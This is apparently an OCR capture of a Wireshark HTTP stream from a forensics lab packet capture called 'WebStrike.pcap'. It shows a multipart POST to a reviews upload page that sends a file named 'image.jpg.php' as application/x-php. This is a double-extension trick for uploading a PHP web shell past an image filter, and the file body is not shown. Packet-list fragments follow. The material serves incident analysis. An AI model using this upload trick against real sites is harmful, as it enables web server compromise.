 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
/Artifacts/
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/11
5.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590
812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
Packet 63. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1466 bytes) Show data as ASCII Stream 5
Find: Find Next
80 [SYN] S
80 [SYN, A
80 [ACK] S
views/uplo
80 [ACK] S
200 OK (
80 [ACK] S
80 [FIN, A
80 [FIN, A
80 [ACK] S
9:61:97:cd
236
\r\n
p,*/*;q=0.
24809068642